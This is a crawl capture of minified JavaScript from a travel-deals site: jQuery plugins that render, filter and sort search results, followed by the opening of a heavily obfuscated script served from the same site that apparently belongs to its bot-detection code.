e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB
body_size: 169029
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){KX();Zvp();m6p();var Ud=function RH(S9,HV){var WR=RH;for(S9;S9!=fY;S9){switch(S9){case Iw:{S9=p7;AN=sK+wd*DV-xQ+WM;jH=dK+WM*gv*sK+Qc;Ak=DV*dK*Z9+WM*YV;Ck=YV*Qc*dK*gv-sK;}break;case EB:{Fq=Qc*Z9-YV+xQ-HM;Iv=sK+gv+Qc*xQ*LU;T9=dK*WM*HM*gv-xQ;Qv=gv+YV+DV*WM+wd;S9-=L6;}break;case I7:{WU=DV+YV*Z9*Qc-HM;pv=DV*LU+Qc*Z9;S9+=J8;Zt=WM+DV+gv*Z9+Qc;IL=dK-gv+LU*Z9*YV;HP=YV+Z9*HM-LU+DV;pQ=YV-Z9+DV*wd-LU;}break;case nY:{vK=sK-HM+gv*Qc*YV;md=gv-wd-YV+DV*LU;rV=sK*WM*HM*dK+wd;BH=dK*sK*DV+HM;FH=dK+LU*Z9+gv*DV;CQ=sK*YV+DV*WM+LU;w9=Qc*Z9+DV+HM*LU;S9=cA;Yc=xQ-HM+gv*YV*Qc;}break;case TZ:{Lc=Z9*DV+wd+sK-gv;S9=tS;M9=gv*sK*HM-dK-DV;bP=DV*wd-Z9+sK-xQ;Pv=WM*Qc-Z9*dK+sK;VV=dK+wd-YV+Z9*Qc;nd=LU*Qc*wd+WM*Z9;}break;case EZ:{FC=HM*YV*sK+gv*Z9;UU=wd+Qc-WM+DV*sK;RR=Z9*DV-WM*sK*dK;mP=HM*gv*LU+Qc*YV;kU=gv*xQ*YV*LU+WM;S9+=BG;gH=DV+Z9*HM*LU+YV;F9=WM*Qc+Z9+sK-YV;}break;case lm:{VM=HM*sK+xQ*YV-WM;Jk=xQ+YV+dK+Z9;SP=Qc+DV-YV+WM;S9-=IY;gU=dK+WM*LU-xQ*wd;}break;case J8:{xd=Z9*wd+LU*YV+dK;S9=H7;mk=dK*WM*gv+LU+Z9;FK=dK+sK*Z9-xQ-LU;Dt=WM*YV+LU-gv+Qc;LR=sK*LU*dK-wd;HR=WM*sK+Qc;VQ=sK*WM+gv*YV;}break;case nB:{AV=Qc+xQ*HM-Z9;S9+=cp;nt=YV*Z9*HM+DV-sK;ht=DV*xQ*wd-dK-Qc;xR=wd-gv-LU+xQ*DV;}break;case sZ:{QV=YV-Qc+DV*HM+wd;gK=dK-HM+Qc*YV*Z9;hd=YV*Qc*wd-xQ+WM;Sk=DV*Z9-gv-dK-Qc;S9+=RZ;cq=LU*dK*wd*Qc-Z9;NN=dK+DV*Z9+gv-HM;EH=wd*DV+gv+Qc;rK=wd*gv-Z9+DV*xQ;}break;case M7:{Bv=Qc*HM+DV+Z9-xQ;S9-=mB;LL=DV*LU+Z9-xQ-Qc;NM=DV-LU-sK+Qc*HM;TM=DV*WM-dK-HM;xN=dK*WM*wd*LU*HM;mU=DV*gv+YV+xQ+WM;}break;case K6:{jM=xQ*DV+Z9+YV-Qc;NH=sK*DV-dK-LU*gv;IR=gv+xQ*LU+Z9*Qc;JK=gv*LU-xQ+DV*sK;FN=Qc+DV*sK+LU+WM;It=DV*Z9+YV-sK-Qc;TN=WM*wd*sK*YV-gv;PK=WM*gv+xQ*sK*LU;S9=Ew;}break;case rA:{S9-=fD;tt=sK*Qc+WM*wd*HM;GV=wd*xQ+YV+DV*LU;OU=Z9+DV*LU+YV*xQ;gV=wd+gv+DV*LU-sK;bt=gv*HM*WM+DV;QM=Qc*YV*LU+xQ+Z9;}break;case GG:{XV=gv*HM*Z9+dK;Rq=DV+dK+wd*Z9*Qc;ZU=Qc*xQ*WM-HM*LU;hV=DV-sK+Qc*WM-Z9;S9=Wp;Kt=WM-YV*Qc+gv*DV;LQ=dK*WM*DV-LU*sK;}break;case Y6:{bR=WM*Qc-YV+sK+HM;GM=DV*LU-YV*HM-xQ;EN=DV*sK+Z9-Qc+YV;S9-=VO;Tm=HM+YV-Z9+gv*DV;hv=DV*WM-wd+Qc-Z9;XM=DV*WM-wd*gv*dK;Dv=sK+xQ*gv*Qc-HM;AK=wd+Z9*DV-xQ-Qc;}break;case ll:{dq=DV*HM+YV-gv-Z9;GH=DV*sK+WM*HM*wd;S9=sZ;Lv=Z9*DV+xQ*dK*LU;sH=xQ*Z9*gv*YV-WM;}break;case Sw:{xc=sK*xQ*Z9-gv*WM;S9+=Q8;dN=DV*xQ*wd-sK+Qc;ZC=Qc*LU*YV-Z9;Ut=WM*dK+HM*xQ*Z9;PQ=HM*Z9*LU;ZL=sK*xQ*wd*HM+LU;}break;case Xm:{Xt=dK+DV*WM-gv*YV;vL=LU*Qc+xQ*DV+sK;S9+=J5;zK=DV+Z9*LU*xQ*YV;qR=Qc-dK+Z9*DV+wd;Mc=HM*DV-Qc*gv+xQ;HQ=DV*wd-WM+Z9*gv;}break;case wG:{S9+=n6;wL=sK*WM*gv*wd-Z9;AP=dK-wd+Z9*sK*WM;RN=xQ*dK*Qc-sK+Z9;tN=DV*gv-Z9*YV-Qc;ML=sK*gv+DV-WM;Qd=WM*DV+dK+LU;Md=gv+xQ*HM*WM+sK;kP=wd*YV+LU*WM*gv;}break;case Wp:{S9+=mX;dV=Qc*sK-dK+YV+wd;G9=HM*Qc*wd+LU;Qk=DV+Z9*YV*xQ+dK;dU=HM+wd*Z9*Qc+LU;lk=DV+YV*Qc*LU+xQ;}break;case vY:{GP=Z9*DV-xQ-LU-gv;EQ=sK+DV*dK*Z9+Qc;kM=gv*WM+DV*sK-xQ;L9=LU*DV-Z9-sK;dc=HM*LU*gv;Nq=sK*DV+Qc-YV*gv;S9-=Nm;}break;case g6:{tC=WM*Z9*HM+sK;wt=sK*DV-gv+LU*YV;MK=DV*LU+gv+HM*WM;S9=fY;wc=wd*Qc*LU-xQ;Wc=DV*Z9+LU-xQ*sK;NR=gv+Qc*LU*dK;}break;case bA:{dd=HM+DV*Z9+gv+dK;PN=xQ*sK+LU*DV;S9+=OA;MM=HM*Qc*wd-sK-dK;nv=HM*gv*Z9;Qq=DV*sK-LU*HM-dK;PV=HM+xQ*Qc+LU;}break;case AA:{fK=wd*DV+LU-sK;jQ=Qc+dK+LU*DV-Z9;mR=Qc-LU+gv+DV*Z9;S9=jw;YU=LU*YV*Qc-Z9+sK;}break;case gl:{return Wv;}break;case fB:{Cd=YV-Qc+sK*DV-dK;rP=wd*LU*Qc-xQ+dK;UK=dK*Qc*sK-WM+xQ;vM=Z9+DV+xQ+sK;pt=dK-sK+LU*WM*HM;S9+=M8;zN=sK*WM+YV*xQ*Z9;Pc=DV*LU-sK*wd-gv;}break;case BB:{X9=Z9+LU*DV;S9-=sA;Kn=gv+Z9*DV-xQ*sK;pj=Qc+gv+Z9*DV;fj=wd*WM*DV-HM*Qc;TW=LU*Z9+sK*HM*wd;}break;case Nm:{qf=WM-xQ*YV+DV*sK;O4=LU*gv*xQ*WM+dK;n1=DV*HM-xQ*dK*Z9;D1=Qc*gv*YV-LU+sK;W3=gv*HM+wd+DV*LU;S3=xQ*LU+Z9+DV*WM;S9=Bm;}break;case O5:{Ln=WM-xQ+LU*sK*Z9;S9+=JX;N1=sK*xQ*HM*YV-dK;Ir=sK*DV-LU-Qc-WM;bb=Z9+xQ*Qc*dK+DV;x0=LU+gv*HM*Z9+Qc;}break;case c6:{wI=gv*wd*WM*HM;k1=LU-Qc+sK+DV*xQ;S9-=lG;U2=sK+YV*DV+WM+xQ;QW=xQ+DV*LU+gv+YV;}break;case H8:{lW=DV*wd+LU*Qc-HM;c0=xQ+HM*sK+LU*YV;T0=YV+sK*DV-HM-wd;vg=DV*WM+Z9+gv*Qc;S9=r6;E2=WM*Qc-xQ*HM;ls=wd*sK*gv-Qc+Z9;mb=sK*DV-wd-gv*xQ;}break;case Qp:{for(var fb=Pz;M2(fb,wW.length);fb++){var Zh=dh(wW,fb);var sh=dh(hL.qX,T3++);Wv+=RH(z7,[Eh(AT(Eh(Zh,sh)),YW(Zh,sh))]);}S9=gl;}break;case N8:{Af=sK*WM*Z9+wd;lf=pz*sg-Ag-mT+Cn+Af;S9=Xm;bh=ps+YT+Ef+En-Tb-lf;qr=WM+sK*Qc*wd+LU;Dj=YV*DV-xQ+LU*Qc;Fg=LU*sK*HM-wd+dK;X1=xQ*DV-YV-gv;}break;case XO:{S9+=XY;Wn=DV*LU+Z9*HM+WM;Kz=WM*sK+DV+xQ*LU;P3=WM+LU*Qc*wd+xQ;FI=xQ*YV*Z9+gv;Nr=gv*Qc*dK-sK*YV;rI=DV*YV+wd*Qc*HM;Zs=YV*Qc-sK-xQ-wd;}break;case VX:{q1=LU+WM*YV*Qc+DV;Vh=Z9-wd+WM*gv*HM;lg=gv-LU-WM+sK*Qc;Xg=gv*Z9*HM-YV;S9+=p7;}break;case KB:{S9-=OA;Yz=xQ*wd*LU*HM-Z9;E1=Qc*HM+DV+WM+dK;r2=DV*sK-dK-gv-Z9;TT=Z9+wd+gv*DV+sK;f4=sK*DV-Qc-WM;}break;case Bm:{Jh=LU+HM*Z9*sK*dK;Mj=Z9*DV+HM-LU+xQ;YE=xQ*HM*Z9-gv;d1=WM*dK*LU*HM;Ss=DV*WM-YV-gv;hr=xQ*gv*Qc-YV*dK;Qg=YV+wd*WM*gv*sK;S9-=OB;}break;case xZ:{S9=Nm;HW=WM*DV-wd;mE=LU*DV+xQ+Qc*wd;W1=wd*WM*Qc+sK-gv;FT=HM*DV+WM-wd*LU;tb=WM*Qc+DV-HM-dK;}break;case C:{Ns=WM*DV-xQ*HM+gv;S9-=LX;E3=DV*Z9+YV-sK*WM;xz=dK-HM+DV*gv;kz=DV*dK*Z9-HM*wd;Jb=Qc-YV+DV*LU+xQ;Bg=DV*wd+YV-WM-dK;}break;case zA:{f1=LU*DV-WM+wd*sK;F0=dK+xQ+Qc*Z9-HM;Gg=WM+sK*DV-LU-Z9;S9+=mO;Vf=sK-dK+YV+Z9*DV;Ig=gv*DV-Z9+xQ-Qc;Kh=xQ+LU+sK*HM;}break;case lZ:{gg=sK*dK*Qc+HM+DV;S9-=I6;lb=xQ*Qc+gv*DV+Z9;hf=WM*Qc-gv*LU+DV;ph=LU+sK+DV*dK*Z9;Ws=WM*DV+xQ*Z9*gv;xf=xQ+sK*Z9*gv;}break;case RG:{S9+=tS;vs=WM*DV-LU-xQ+wd;IE=xQ*Z9-gv+wd*DV;H2=sK+YV*Z9*Qc-HM;Vj=DV+wd*sK*Qc+WM;gT=Z9*HM*sK+gv+dK;Zg=DV*LU+dK+WM*Z9;J1=DV*xQ-LU-HM-wd;}break;case cA:{bn=YV+DV*xQ+Qc-Z9;jj=YV*sK*Qc-gv*xQ;Z0=HM+xQ+DV*WM-Qc;Yr=Z9*DV-LU*dK*xQ;Vg=gv-Qc+Z9*LU*sK;S9=Gm;}break;case Rp:{hT=Z9*LU*WM+YV-dK;x3=Z9*DV+LU-HM*dK;Qr=DV+YV-LU+WM+Qc;jb=Qc*gv*dK+wd+DV;HE=DV*WM+Qc+LU-xQ;S9+=LA;M3=gv+WM*sK*HM-Qc;}break;case r6:{zT=YV*HM*wd+WM*gv;SW=wd+DV+LU-WM;Vs=LU*WM+wd*Z9*gv;Wg=WM*sK+xQ+LU+Qc;S9-=GB;M4=DV*Z9+YV-sK;Gs=HM+Qc*wd*LU-WM;}break;case gO:{U3=sK*Z9*gv-wd+LU;x4=Z9*gv*WM*dK*wd;Kf=HM+Z9*wd*gv*WM;Y4=sK*LU*gv+YV*DV;S9=c6;G3=Z9*DV+xQ-WM-gv;tn=Z9+HM*Qc+sK-dK;}break;case QG:{Sb=gv+DV*WM+sK;Hs=YV+Z9*DV-Qc-LU;S9+=hO;ET=DV*Z9+HM*LU;kI=Qc*gv+LU*DV+dK;Rj=sK+LU*Qc-WM*YV;vI=dK+YV*WM*xQ*sK;hs=YV+WM*DV-gv*sK;zh=Z9-gv+HM*Qc+YV;}break;case fA:{zE=HM*Qc*wd-LU*dK;S9=Sw;OT=WM+Qc*YV*xQ*wd;sb=DV*Z9-sK+wd+xQ;G4=Qc*wd*LU+sK+HM;}break;case G8:{S9=rm;gn=WM+HM*sK*Z9+Qc;hh=DV*HM-wd*Z9;Ij=gv*Qc*YV-wd-Z9;p4=DV+sK+Qc*HM*wd;bT=xQ*HM*YV*wd-WM;bs=Qc*LU-WM;Ph=HM*Qc+gv*Z9;}break;case H7:{Gb=sK*wd+YV*gv-xQ;XI=dK+LU*gv+xQ+Qc;CT=HM-LU+Qc+xQ*sK;tE=YV+WM*LU+HM;lz=Z9+DV+HM-YV;S9=l7;Xn=WM+DV*gv+Qc-sK;P4=sK*LU*HM-YV;}break;case hS:{S9=N8;Cr=Qc+sK*LU*WM;mI=LU*HM*sK+dK-Qc;ps=sK*DV-Qc-WM*HM;Ag=DV*gv+WM*YV+wd;mT=Z9*dK*xQ*WM*YV;}break;case X7:{p0=sK*WM*LU*wd+YV;O1=Z9+Qc*sK+DV+YV;s3=DV*gv-HM-YV*Z9;S9=Il;LE=DV+wd-HM+Qc*WM;RW=DV*LU+Qc+HM*wd;F4=LU*Z9*HM-sK*wd;pr=wd+gv*Z9*YV*xQ;Nh=HM+gv*Qc*dK*xQ;}break;case N7:{O0=dK-wd+xQ*DV-HM;S9=JA;N2=DV*Z9-YV*sK;n0=wd+LU*xQ*Qc+HM;Pf=gv+sK*DV;BE=sK*WM*gv-xQ*YV;g4=Qc*gv*WM-Z9-YV;mn=DV*Z9+sK*WM;}break;case jw:{q0=sK*dK*DV+HM*gv;jf=Qc+xQ*DV+Z9+YV;S9-=BA;wT=WM+Z9*xQ*LU*YV;Rf=DV*sK-wd-YV*Z9;PT=Qc*YV*xQ-DV-LU;xT=Qc*Z9+HM+YV-xQ;}break;case gp:{xI=Z9-wd*YV+DV*xQ;n3=dK-wd+WM*HM*LU;F3=xQ+gv*sK*Z9+WM;j0=Qc*Z9+xQ*DV-HM;dI=gv*dK*DV-HM+LU;fs=Qc*LU*wd+DV*gv;S9=d5;}break;case Bw:{LW=Qc*WM+dK+HM*wd;S9+=dZ;Ls=Z9-HM+DV*sK*dK;Kg=Qc*LU+HM-dK;Dz=WM*sK*Z9*dK;ds=Qc*wd*sK+HM+gv;tW=WM-gv*dK+sK*DV;Fs=gv*dK+DV*xQ+Qc;ln=Qc*Z9+LU-YV;}break;case 